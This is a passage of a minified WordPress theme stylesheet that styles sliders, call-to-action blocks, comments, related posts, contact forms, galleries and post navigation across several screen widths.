rgba(255,255,255,.2);margin-top:.5em;margin-bottom:.4em;padding-bottom:.4em;font-weight:400}.front-slider-float .no-featured-image .entry-img{text-align:center}.front-slider-float .no-featured-image .entry-img:after{content:'';height:100%;width:0;display:inline-block;vertical-align:middle}.front-slider-float .no-featured-image .entry-img:before{content:'';display:inline-block;vertical-align:middle;background-image:url(/wp-content/themes/prim/inc/img/no-img-pat.png);background-image:url(/wp-content/themes/prim/inc/img/circle-pattern.svg);z-index:1;width:50%;height:50%}.front-slider-side .no-featured-image .entry-img{background-image:url(/wp-content/themes/prim/inc/img/no-img-pat.png);background-image:url(/wp-content/themes/prim/inc/img/circle-pattern.svg);z-index:1}.front-slider-two .no-featured-image .entry-img:before{content:'';display:block;opacity:.3;background-image:url(/wp-content/themes/prim/inc/img/no-img-pat.png);background-image:url(/wp-content/themes/prim/inc/img/circle-pattern.svg);height:100%;width:100%;z-index:1}.front-slider-side .entry-img{width:65%;height:100%;position:absolute;top:0;right:0;bottom:0;float:none;margin:0;overflow:hidden}.front-slider-side .featured-content{height:100%}.front-slider-side .entry-img img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@supports (object-fit:cover){.front-slider-side .entry-img img{width:100%;height:100%;object-fit:cover;position:static;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}}.front-slider-side .front-slider-dots{position:absolute;right:0;bottom:0;margin:0 40px 40px 0;z-index:2;color:#fff}.front-slider-side .front-slider-dots .slick-dots{display:inline-block!important}.front-slider-side .front-slider-dots li:not(.slick-active){display:none}.front-slider-side .front-slider-arrows{display:none}.front-slider-wrapper h2.section-title.container{position:absolute;top:11vh;margin-top:20px;left:6px;right:0;z-index:2}.front-slider-float{height:90vh;background:#273c3c;padding-top:2vh;padding-bottom:2vh}.front-slider-float article{position:relative}.front-slider-float .entry-text{padding:20px 40px 20px 30px;overflow:hidden;max-width:580px;width:40%}.front-slider-float .entry-wrapper{height:100%}.front-slider-float .entry-wrapper:before{width:0;height:100%}.front-slider-float .entry-wrapper:before,.front-slider-float .entry-text{display:inline-block;vertical-align:middle}.front-slider-float h3{margin-top:.3em;margin-bottom:.8em;font-weight:400}.front-slider-float .entry-meta{font-size:.875em}.front-slider-float .entry-content{font-size:18px;line-height:1.5}.front-slider-float .front-slider-dots{font-size:.9375em}.front-slider-float .entry-img{width:60%;height:100%;position:absolute;top:0;right:0;bottom:0;float:none;margin:0}.front-slider-float .entry-header{-webkit-transition:.7s ease-in-out;-moz-transition:.7s ease-in-out;-ms-transition:.7s ease-in-out;-o-transition:.7s ease-in-out;transition:.7s ease-in-out}.front-slider-float .entry-content{-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-ms-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out}.front-slider-float .entry-header,.front-slider-float .entry-content{-webkit-transform:translateX(-30px);-moz-transform:translateX(-30px);-ms-transform:translateX(-30px);-o-transform:translateX(-30px);transform:translateX(-30px);opacity:0;will-change:opacity,transform}.front-slider-float .slick-current .entry-header,.front-slider-float .slick-current .entry-content{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1}.front-slider-float .featured-content{-webkit-transform:scale(.95);-moz-transform:scale(.95);-ms-transform:scale(.95);-o-transform:scale(.95);transform:scale(.95);-webkit-transition:.6s ease-in-out;-moz-transition:.6s ease-in-out;-ms-transition:.6s ease-in-out;-o-transition:.6s ease-in-out;transition:.6s ease-in-out}.front-slider-float .slick-current .featured-content{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.front-slider-float .featured-content{height:100%;text-align:center}.front-slider-float .featured-content:before{content:'';display:inline-block;vertical-align:middle;width:0;height:100%}.front-slider-float .entry-img img{display:inline-block;vertical-align:middle;box-shadow:0 30px 30px -20px rgba(0,0,0,.4)}.front-slider-float .entry-img .horizontal-img img{width:85%}.front-slider-float .entry-img .vertical-img img{width:60%}@supports (object-fit:cover){.front-slider-float .entry-img img{object-fit:contain;height:auto}.front-slider-float .entry-img .vertical-img img{height:80%;width:auto}}.front-slider-float .front-slider-dots{position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);margin:0 50px 0 0;z-index:2}.front-slider-float .front-slider-dots .count-wrapper{display:none}.front-slider-float .front-slider-dots li{display:block;text-align:center;position:relative;padding:.5em 0}.front-slider-float .front-slider-dots button{min-width:2em;font-size:14px;letter-spacing:.03em}.front-slider-float .front-slider-dots button:before{content:'0';display:inline}.front-slider-float .front-slider-dots button:after{content:'';display:inline-block;position:absolute;left:100%;top:50%;width:30px;height:1px;background:#fff;margin-left:4px;opacity:0;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.front-slider-float .front-slider-dots .slick-active button:after{opacity:.4}.front-slider-float .front-slider-dots li:hover button:after{opacity:.6}.front-slider-float .front-slider-dots li button{opacity:.4;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear;will-change:opacity}.front-slider-float .front-slider-dots li.slick-active button,.front-slider-float .front-slider-dots li button:hover{opacity:1}.front-slider-float .front-slider-arrows{display:none}.front-cta{width:100%;height:85vh;overflow:hidden;position:relative;background:#000}.front-cta.no-featured-image{position:relative}.front-cta.no-featured-image:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;opacity:.3;background-image:url(/wp-content/themes/prim/inc/img/no-img-pat.png);background-image:url(/wp-content/themes/prim/inc/img/circle-pattern.svg)}.front-cta .front-cta-image{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;opacity:.8}.featured-image.front-cta-image:after{content:'';background:rgba(0,0,0,.35);position:absolute;top:0;width:100%;height:100%}.front-cta .front-cta-image img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@supports (object-fit:cover){.front-cta .front-cta-image img{width:100%;height:100%;object-fit:cover;position:static;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}}.front-cta .front-cta-text{position:absolute;bottom:14vh;left:0;right:0;z-index:2;color:#fff}.front-cta-text>*{max-width:600px}.front-cta-text>a{display:block}.front-cta-text h2{font-weight:400;font-size:50px;letter-spacing:-.01em}.front-cta-text p{font-size:18px;margin-bottom:0}.front-cta-text>a.button{display:inline-block;margin-top:25px;font-size:10px;font-weight:600;letter-spacing:.1em;text-transform:uppercase;border:1px solid #fff;padding:1em 2.5em;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.front-cta-text>a.button:hover{opacity:1;background:rgba(255,255,255,.2)}.error-404.container.container-medium{margin-left:0}.no-results.container.container-medium{max-width:450px}.error-404 .page-title,.no-results .post-title{font-weight:300}.error-404 .search-instructions{display:none}.error-404 .search-form,.not-found .search-form{max-width:360px;margin-top:3em}.error-404 .page-content,.no-results .post-content{font-size:18px;margin-bottom:4em}.comment-content a{word-wrap:break-word}.bypostauthor{display:block}.comments-title{position:relative;border:1px solid rgba(198,159,115,.7);padding:1.6em;font-size:.625rem;line-height:1;letter-spacing:.05em;text-transform:uppercase;text-align:center;cursor:pointer}.comments-title:hover{background:rgba(198,159,115,.2);border-color:rgba(198,159,115,1)}.icon-arrow-down{font-size:2em;width:1em;height:1em;position:absolute;right:.8em;top:calc(50% - .5em)}.icon-arrow-down .icon-arrow-line{width:1px;height:.8em;background:#000;position:absolute;left:50%;top:.1em}.icon-arrow-down .icon-arrow-line:before,.icon-arrow-down .icon-arrow-line:after{content:'';width:.4em;height:1px;background:#000;position:absolute;bottom:0;-webkit-transition:.2s ease-out;-moz-transition:.2s ease-out;-ms-transition:.2s ease-out;-o-transition:.2s ease-out;transition:.2s ease-out}.icon-arrow-down .icon-arrow-line:before{left:1px;-webkit-transform-origin:left bottom;-moz-transform-origin:left bottom;-ms-transform-origin:left bottom;-o-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.icon-arrow-down .icon-arrow-line:after{right:1px;-webkit-transform-origin:right bottom;-moz-transform-origin:right bottom;-ms-transform-origin:right bottom;-o-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.comments-title.opened .icon-arrow-down .icon-arrow-line:before{bottom:100%;left:0;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.comments-title.opened .icon-arrow-down .icon-arrow-line:after{bottom:100%;right:0;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.comment-list-wrapper{margin-top:90px;margin-bottom:60px;display:none}.comment-list{list-style:none;margin-bottom:190px}.comment>ol{margin-left:0;margin-top:30px}.comment{padding-left:60px;position:relative;margin-bottom:60px}.comment-list .avatar{border-radius:50%;position:absolute;left:0;top:0}.comment.bypostauthor .fn:after{margin-left:1em;font-size:.5em;opacity:.4}.comment-list .says{display:none}.comment-author,.comment-metadata{display:inline-block}.comment-list .edit-link{margin-left:10px}.comment-author{margin-right:10px}.comment-list .fn{font-size:26px;font-weight:400}.comment-reply-link{text-decoration:underline;text-transform:uppercase}.comment-list .comment-respond{margin-top:2em;margin-bottom:4em}.comment-reply-title{opacity:.3;text-transform:uppercase;letter-spacing:.01em}.comment-form label{display:block;margin-bottom:1em;opacity:.7}.comment-form-author,.comment-form-email,.comment-form-url{width:100%}.comment-form-author input,.comment-form-email input,.comment-form-url input{max-width:100%;width:100%}@media screen and (min-width:1200px){.comment-form-author,.comment-form-email,.comment-form-url{width:100%;max-width:33%;display:inline-block}.comment-form-email,.comment-form-url{padding-left:1em}}#cancel-comment-reply-link{text-decoration:underline}#commentform .comment-subscription-form{margin-bottom:0;margin-top:0}.infinite-scroll #post-load .posts-navigation,.infinite-scroll.neverending .site-footer,#infinite-footer{display:none}.infinity-end.neverending .site-footer{display:block}#infinite-handle{text-align:center;margin-top:40px;margin-bottom:40px;width:100%}.infinite-loader{position:fixed;top:calc(50% - 20px);left:calc(50% - 20px);text-align:center;height:auto;z-index:999}body #infinite-handle span{display:inline-block;background:0 0;border-radius:0;color:inherit;height:42px;padding:1.3em 6em;font-size:10px;font-weight:700;border:1px solid #000;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}body #infinite-handle span:hover{background:rgba(0,0,0,.2)}body #infinite-handle span button{text-transform:uppercase;letter-spacing:.1em}body #infinite-handle span button:hover,body #infinite-handle span button:focus{background:0 0;color:inherit}@keyframes pulse{from{-webkit-transform:scale(.3);-moz-transform:scale(.3);-ms-transform:scale(.3);-o-transform:scale(.3);transform:scale(.3);opacity:.4}to{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:.1}}.infinite-loader:before{background:#000}.infinite-loader:before{content:'';display:block;width:40px;height:40px;border-radius:50%;-webkit-animation:pulse .6s ease infinite alternate;-o-animation:pulse .6s ease infinite alternate;animation:pulse .6s ease infinite alternate}.infinite-loader .spinner{display:none}.related-holder #jp-relatedposts{display:none;padding-top:1em;margin:1em 0;position:relative;clear:both}.related-holder #jp-relatedposts h3.jp-relatedposts-headline{margin-bottom:40px;display:block;float:none;font-size:16px;font-weight:500;opacity:.3;text-transform:uppercase;letter-spacing:.01em}.related-holder #jp-relatedposts h3.jp-relatedposts-headline em{font-weight:500}.related-holder #jp-relatedposts h3.jp-relatedposts-headline em:before{display:none}.related-holder #jp-relatedposts .jp-relatedposts-items-visual{margin-right:0}.related-holder #jp-relatedposts .jp-relatedposts-items{clear:left}.related-holder #jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post,.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{padding-right:0;margin-right:60px;filter:alpha(opacity=100);-moz-opacity:1;opacity:1}.related-holder #jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post:nth-child(2n),.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(2n){margin-right:0;margin-left:60px}.related-holder #jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post:nth-child(3),.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(3){clear:left}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{float:left;width:50%;width:calc(50% - 60px);margin-bottom:30px;padding-bottom:30px}.related-holder #jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post{margin-bottom:40px;padding-bottom:40px}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(1),.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(2){border-bottom:1px solid rgba(0,0,0,.1)}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post img.jp-relatedposts-post-img,.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post span{max-width:100%}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post img.jp-relatedposts-post-img{float:right;margin-left:40px;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post a:hover img.jp-relatedposts-post-img{opacity:.7}.related-holder #jp-relatedposts .jp-relatedposts-items p{font-size:13px;font-weight:500;line-height:1.2;clear:none}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context{color:#c69f73}.related-holder #jp-relatedposts .jp-relatedposts-items-visual h4.jp-relatedposts-post-title,.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post-title{font-size:25px;font-weight:400;line-height:1.36;clear:none;margin-bottom:10px}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a:hover,.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:hover .jp-relatedposts-post-title a{text-decoration:none}.related-holder #jp-relatedposts .jp-relatedposts-items p{margin-bottom:0}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context,.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-date{opacity:.8}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-date{margin-right:1em;display:inline-block!important}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context{display:none}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(3n+4),.related-holder #jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post:nth-child(3n+4){clear:none}.contact-form{margin-top:2em;margin-bottom:2em}body .contact-form>div{margin-bottom:40px}body .contact-form label{margin-bottom:10px;font-weight:400;font-size:14px}body .contact-form label span{color:inherit;opacity:.4;letter-spacing:0}body .contact-form input[type=email],body .contact-form input[type=text],body .contact-form input[type=url]{width:100%;max-width:100%;margin-bottom:0}body .contact-form textarea{height:200px;width:100%;margin-bottom:0}.contact-form input[type=submit]{font-size:10px;text-transform:uppercase;font-weight:700;line-height:1;letter-spacing:.1em;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.page-content .wp-smiley,.entry-content .wp-smiley,.comment-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}.custom-logo-link{display:inline-block;width:100%;max-width:200px}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:.8075em 0;font-size:16px}.wp-caption-text{text-align:center}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}@media screen and (min-width:1300px){.cpt .nav-previous,.cpt .nav-next{background-color:#fff;-webkit-backface-visibility:hidden;backface-visibility:hidden;display:table;min-height:220px;opacity:0;overflow:hidden;padding:0;visibility:hidden;width:auto;position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.cpt .nav-previous{left:0;margin-left:-100px}.cpt .single-navigation-wrapper{width:calc((100% - 740px)/2)!important}.cpt .single-navigation-wrapper{order:initial}.cpt .single-navigation-wrapper{width:}.cpt .nav-next{right:0;margin-right:-100px}.cpt .nav-previous,.cpt .nav-next{background-color:#000}.cpt .nav-previous:hover,.cpt .nav-links>span:hover+.nav-previous{margin-left:0}.cpt .nav-next:hover,.cpt .nav-links>span:hover+.nav-next{margin-right:0}.cpt .nav-links>span,.cpt .nav-links>div>span{display:block;letter-spacing:0;position:absolute;top:50%}.cpt .nav-links>span{opacity:0}.cpt .nav-links a,.cpt .nav-links>div>span{color:#fff}.cpt .nav-links .entry-meta{display:block;margin-bottom:8px}.cpt .nav-links .post-title{margin:0;font-weight:400;line-height:1.1em;text-transform:none}.entry-meta{color:#363636;font-size:13px}.entry-meta{text-transform:uppercase}.cpt .nav-links .post-title{font-size:22px;font-size:1.375rem}.prev-trig,.nav-previous>span{left:10px;-webkit-transform:rotate(-90deg) translateY(-1.4em);-moz-transform:rotate(-90deg) translateY(-1.4em);-ms-transform:rotate(-90deg) translateY(-1.4em);-o-transform:rotate(-90deg) translateY(-1.4em);transform:rotate(-90deg) translateY(-1.4em);-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-ms-transform-origin:50% 0;-o-transform-origin:50% 0;transform-origin:50% 0}.next-trig,.nav-next>span{right:10px;-webkit-transform:rotate(90deg) translateY(-.6em);-moz-transform:rotate(90deg) translateY(-.6em);-ms-transform:rotate(90deg) translateY(-.6em);-o-transform:rotate(90deg) translateY(-.6em);transform:rotate(90deg) translateY(-.6em);-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-ms-transform-origin:50% 0;-o-transform-origin:50% 0;transform-origin:50% 0}.cpt .nav-previous:hover,.cpt .nav-links>span:hover+.nav-previous,.cpt .nav-next:hover,.cpt .nav-links>span:hover+.nav-next{visibility:visible;opacity:1}.cpt .nav-previous a{padding:42px 42px 42px 102px;cursor:w-resize}.cpt .nav-next a{padding:42px 102px 42px 42px;cursor:e-resize}.cpt .nav-previous,.cpt .nav-next{-webkit-transition:.7s cubic-bezier(.19,1,.22,1);-moz-transition:.7s cubic-bezier(.19,1,.22,1);-ms-transition:.7s cubic-bezier(.19,1,.22,1);-o-transition:.7s cubic-bezier(.19,1,.22,1);transition:.7s cubic-bezier(.19,1,.22,1)}.cpt .nav-links a{display:table-cell;vertical-align:middle;width:400px}.cpt .nav-links a{position:relative}.nav-links a,.site-branding a,.jetpack-social-navigation,.masonry,.slick-slide{-webkit-transition:opacity .5s cubic-bezier(.28,.12,.22,1);-moz-transition:opacity .5s cubic-bezier(.28,.12,.22,1);-ms-transition:opacity .5s cubic-bezier(.28,.12,.22,1);-o-transition:opacity .5s cubic-bezier(.28,.12,.22,1);transition:opacity .5s cubic-bezier(.28,.12,.22,1)}.cpt .nav-links>span:hover+.nav-next{margin-right:0}.cpt .nav-next{right:0}.cpt .nav-next{-webkit-transition:.7s cubic-bezier(.19,1,.22,1);-moz-transition:.7s cubic-bezier(.19,1,.22,1);-ms-transition:.7s cubic-bezier(.19,1,.22,1);-o-transition:.7s cubic-bezier(.19,1,.22,1);transition:.7s cubic-bezier(.19,1,.22,1)}.cpt .post-navigation{-webkit-backface-visibility:hidden;backface-visibility:hidden;width:100%;position:fixed;top:50%;left:0;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);z-index:3}}@media only screen and (min-width:768px) and (max-width:1299px){.single .site-main>article{margin-bottom:0}.cpt .post-navigation,.cpt .posts-navigation{max-width:calc(100% - 40px)!important}.cpt .post-navigation .nav-previous{padding-left:20px;padding-right:5px}.cpt .post-navigation .nav-next,.cpt .posts-navigation .nav-previous,.cpt .posts-navigation .nav-next{padding-top:30px;padding-bottom:27px;padding-left:20px;padding-right:5px}.cpt .nav-links>div>span{letter-spacing:inherit;font-size:1em;opacity:.5}.cpt .post-title{font-size:1.375rem;font-weight:300}}@media only screen and (max-width:1299px){.cpt .nav-links>span{display:none}.cpt .post-navigation,.cpt .posts-navigation{padding-top:2rem;margin-bottom:3rem;max-width:768px;margin:0 auto!important}.cpt .post-navigation img{display:none}.cpt .nav-links>div>span{display:block;font-size:.9375em;opacity:.5}.single figure{margin:0!important}}@media only screen and (min-width:768px) and (max-width:1024px){.post-navigation .nav-previous,.post-navigation .nav-next,.posts-navigation .nav-previous,.posts-navigation .nav-next{display:inline-block;padding-top:42px;padding-bottom:39px;vertical-align:top;width:50%}.post-navigation .nav-previous+.next-trig+.nav-next,.posts-navigation .nav-previous+.nav-next{padding-right:20px;text-align:right}.post-navigation .nav-previous,.posts-navigation .nav-previous{padding-left:20px}.nav-previous .entry-meta,.nav-next .entry-meta{display:block;padding-bottom:8px}}@media only screen and (max-width:767px){.single-format-gallery .entry-gallery.slick-wrapper,.single-format-gallery .entry-gallery.slick-wrapper .gallery-item,.single-format-gallery .entry-gallery.slick-wrapper .gallery-icon,.single-format-gallery .entry-gallery.slick-wrapper .gallery-item img{height:450px!important;max-height:450px!important}#post-load article{overflow:hidden}.entry-content-wrapper .featured-content{margin-bottom:30px}#content div.sharedaddy,#main div.sharedaddy,div.sharedaddy{padding-bottom:1.5em;border-bottom:1px solid #ddc09f;border-bottom-color:rgba(160,160,160,.4)}.single-navigation-wrapper{margin-top:1.5em!important}.site-copyright{font-weight:400;font-size:1.1rem}ul#menu-footer-company>li{font-size:1.1rem;font-weight:500}.copyright-logo{width:100px;top:2px;position:relative;filter:invert(1)}#term-list{column-count:2}.has-sidebar #secondary{padding-top:1.5em!important;margin-top:.5em!important;padding-bottom:1em;border-top:1px solid rgba(160,160,160,.4);border-bottom:1px solid rgba(160,160,160,.4)}.entry-content-wrapper .entry-content{font-size:17px}.footer-site-copyright{display:block}.site-footer .container{text-align:center}.footer-site-branding{margin-left:0;margin-right:0}.site-content{margin-bottom:0}.footer-widget-area{margin-top:0}.site-info{margin-top:0}.footer-widget-area{margin:0 auto}pre{font-size:1.6rem;white-space:normal}.cpt .post-navigation .nav-previous,.cpt .post-navigation .nav-next,.cpt .posts-navigation .nav-previous,.cpt .posts-navigation .nav-next{padding-bottom:27px;padding-left:20px;padding-right:5px}.single-space .brand-list>a{font-size:17px}.single .artist-list a,.single .label-list a,.single .release-date span:nth-child(2),.single .genre-list a,.single .partner-list a{font-size:17px}.nav-previous .entry-meta,.nav-next .entry-meta{display:block}.entry-meta{color:#363636}.nav-next .post-title,.nav-previous .post-title{font-size:18px;font-weight:300}.featured-category-wrap .featured-category article{border:none;width:80vw}.featured-category-wrap .featured-header{margin-bottom:20px}.single .artist-list,.single .label-list,.single .release-date,.single .genre-list,.single .partner-list{text-align:left;line-height:1.5;font-size:.9375rem}}@media screen and (min-width:1200px){.featured-image a img,.post-thumbnail img,.custom-logo-link img{-webkit-transition:.2s linear;-moz-transition:.2s linear;-ms-transition:.2s linear;-o-transition:.2s linear;transition:.2s linear;will-change:opacity}.featured-image a:hover img,.post-thumbnail:hover img,.custom-logo-link:hover img{opacity:.8}.single-navigation-wrapper .post-nav-title{-webkit-transition:.15s ease-in-out;-moz-transition:.15s ease-in-out;-ms-transition:.15s ease-in-out;-o-transition:.15s ease-in-out;transition:.15s ease-in-out}.single-navigation-wrapper a:hover .post-nav-title{border-bottom-color:#000}.front-cta a{-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.front-cta a:hover{opacity:.6;color:inherit}.front-slider-two article:hover .entry-title a{border-bottom-color:#fff}}@media screen and (min-width:900px){.entry-footer .sharedaddy-holder{display:none}.single .entry-header{max-width:100%}}@media screen and (max-width:1620px){.container,.front-slider-float .slick-list{max-width:calc(100% - 80px)}.single-content-wrapper>*{display:inline-block}.single-navigation-wrapper{max-width:740px}.single-post .single-navigation-wrapper{width:100%;max-width:740px}.single-sidebar-wrapper{width:400px}.single-navigation-wrapper{float:none;margin-top:3em}.single-navigation-wrapper .nav-previous{margin-bottom:1em}.entry-content-wrapper{margin-left:0}@supports (display:flex) or (display:-webkit-flex) or (display:-moz-flex) or (display:-ms-flex) or (display:-o-flex){.single-content-wrapper{flex-wrap:wrap}.single-navigation-wrapper,.single-sidebar-wrapper{float:none}.entry-content-wrapper{order:1}.single-sidebar-wrapper{order:2}.single-navigation-wrapper{order:3}.cpt .single-navigation-wrapper{order:initial}.single-navigation-wrapper .post-navigation{position:static}.single-navigation-wrapper .post-navigation{max-width:100%}.single-navigation-wrapper .post-nav-text,.single-navigation-wrapper .post-nav-title{display:inline-block;margin-bottom:0}.single-navigation-wrapper .post-nav-text{margin-right:1em}}}@media screen and (max-width:1500px){#post-load,.front-archive{margin-left:-15px;margin-right:-15px;width:calc(100% + 30px)}#post-load article,#post-load nav,.front-archive article{padding-left:15px;padding-right:15px}#post-load article,.front-archive article{margin-bottom:60px}.has-sidebar #post-load,.front-archive-wrapper.archive-has-sidebar .front-archive{width:calc(100% - 380px + 30px)}.has-sidebar #secondary,.front-archive-wrapper.archive-has-sidebar #secondary{width:335px;margin-left:45px;padding-left:34px}@supports (display:flex) or (display:-webkit-flex) or (display:-moz-flex) or (display:-ms-flex) or (display:-o-flex){.has-sidebar #post-load,.front-archive-wrapper.archive-has-sidebar .front-archive{flex:0 1 calc(100% - 380px + 30px)}.has-sidebar #secondary,.front-archive-wrapper.archive-has-sidebar #secondary{flex:0 1 335px}}.archive-layout-side #post-load article:not(.sticky) .entry-img,.front-archive-side #post-load article:not(.sticky) .entry-img{padding-right:30px}#post-load article.sticky .entry-text,.front-archive article.sticky .entry-text{padding:30px 25px}.archive-layout-list #post-load article.sticky .entry-text,.front-archive-list article.sticky .entry-text{padding-top:20px}.archive-layout-list #post-load article .entry-img,.front-archive-list article .entry-img{margin-left:20px}.archive-layout-list #post-load article.sticky .entry-img,.front-archive-list article.sticky .entry-img{margin-top:20px;margin-right:20px}.front-slider-side{height:80vh}.front-slider-wrapper h2.section-title:not(.container){top:30px;left:30px}.front-slider-side article:not(.no-featured-image) .entry-text{width:35%}.front-slider-side .entry-text{padding-right:40px;padding-bottom:30px}.front-slider-side .entry-img{width:65%}.front-slider-side .front-slider-dots{margin:0 30px 30px 0}h2+.front-slider-two .front-slider-dots{margin-top:70px}.front-slider-two{height:90vh}.front-slider-two .entry-text{margin:30px 0 90px 30px}.front-slider-two .front-slider-dots{margin:40px 0 0 30px}.front-slider-float .entry-img .horizontal-img img{width:75%}.front-cta .front-cta-text{bottom:60px}.footer-newsletter-wrapper,.footer-instagram-wrapper,.footer-widget-area,.site-info{margin-top:60px}.footer-instagram-wrapper{padding-top:60px}.footer-instagram-wrapper .widget ul{margin-left:-10px;margin-right:-10px}.footer-instagram-wrapper .widget li{padding:0 10px}}@media screen and (min-width:1400px){#aphex_ad p img{max-width:100%;overflow:hidden;height:300px}}@media screen and (min-width:1300px) and (max-width:1400px){#aphex_ad p img{max-width:40%!important;height:200px!important}}@media screen and (max-width:545px){#aphex_ad p img{max-width:100%!important}}@media screen and (max-width:1300px){#aphex_ad p img{max-width:40%;overflow:hidden;height:200px}.archive-layout-side #post-load article:not(.sticky).has-featured-image .entry-img,.front-archive-side article:not(.sticky).has-featured-image .entry-img{width:44%}.archive-layout-side #post-load article:not(.sticky).has-featured-image .entry-text,.front-archive-side article:not(.sticky).has-featured-image .entry-text{width:54%}.archive-layout-side #post-load article:not(.sticky) .entry-img,.front-archive-side article:not(.sticky) .entry-img{padding-right:30px}.has-sidebar #post-load,.front-archive-wrapper.archive-has-sidebar .front-archive{width:calc(100% + 30px);float:none}.single-navigation-wrapper,.single-sidebar-wrapper{width:100%}.single-navigation-wrapper,.single-sidebar-wrapper{float:none}.has-sidebar #secondary,.front-archive-wrapper.archive-has-sidebar #secondary{float:none;width:100%;margin-left:0;border-top:1px solid #ddc09f;border-left:none;padding-left:0;padding-top:40px;margin-top:40px}@supports (display:flex) or (display:-webkit-flex) or (display:-moz-flex) or (display:-ms-flex) or (display:-o-flex){.has-sidebar .site-main-archive,.front-archive-wrapper.archive-has-sidebar{display:block}.has-sidebar #post-load,.front-archive-wrapper.archive-has-sidebar .front-archive{flex:0 1 calc(100% + 30px)}.has-sidebar 